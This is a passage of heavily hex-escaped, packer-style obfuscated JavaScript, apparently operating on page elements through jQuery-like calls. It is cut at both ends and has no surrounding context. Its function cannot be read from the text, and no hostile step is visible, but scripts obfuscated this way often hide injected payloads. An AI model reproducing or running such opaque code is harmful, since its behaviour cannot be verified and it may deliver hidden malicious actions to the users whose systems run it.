5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x2C\x33\x30\x3D\x24\x28\x31\x37\x29\x3B\x33\x30\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x34\x63\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x3B\x57\x28\x21\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x32\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x3B\x57\x28\x21\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x32\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x7D\x2C\x34\x64\x29\x2C\x24\x28\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x2C\x31\x57\x3D\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x32\x41\x3D\x31\x57\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3B\x32\x63\x28\x51\x20\x62\x3D\x31\x36\x3B\x62\x3C\x32\x41\x3B\x62\x2B\x2B\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x29\x2C\x32\x64\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x64\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x2B\x31\x6E\x29\x2C\x33\x31\x3D\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x31\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x7B\x51\x20\x66\x3D\x34\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x66\x29\x2C\x32\x65\x3D\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x67\x3D\x34\x67\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x68\x2B\x31\x6E\x29\x2C\x33\x32\x3D\x67\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x32\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x68\x3D\x66\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x66\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x20\x69\x3D\x34\x69\x28\x34\x6A\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x